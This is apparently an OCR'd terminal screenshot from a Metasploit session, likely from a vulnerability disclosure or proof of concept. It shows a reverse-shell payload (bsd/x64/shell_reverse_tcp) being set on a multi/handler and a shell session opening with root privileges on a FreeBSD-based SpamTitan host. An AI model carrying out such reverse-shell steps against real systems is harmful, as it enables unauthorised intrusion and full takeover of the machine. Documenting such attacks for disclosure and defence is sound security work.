 Activities Terminal Fri 19:27
root@ops: ~
File Edit View Search Terminal Tabs Help
root@ops: ~ × root@ops: ~ × test@ops: ~ ×
set payload bsd/x86/shell_reverse_tcp_ipv6
msf5 exploit(multi/handler) > set payload bsd/x64/
set payload bsd/x64/exec
set payload bsd/x64/shell_bind_ipv6_tcp
set payload bsd/x64/shell_bind_tcp
set payload bsd/x64/shell_bind_tcp_small
set payload bsd/x64/shell_reverse_ipv6_tcp
set payload bsd/x64/shell_reverse_tcp
set payload bsd/x64/shell_reverse_tcp_small
msf5 exploit(multi/handler) > set payload bsd/x64/shell_reverse_tcp
payload => bsd/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.13:443
[*] Command shell session 1 opened (10.0.0.13:443 -> 10.0.0.120:40105) at 2019-
05-03 19:26:41 -0700
id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
uname -am
FreeBSD spamtitan.example.com 10.1-RELEASE-p8 FreeBSD 10.1-RELEASE-p8 #1: Wed M
ay  6 10:36:09 IST 2015     root@stbuild-10-amd64.spamtitan.com:/usr/obj/usr/sr
c/sys/SPAMTITAN  amd64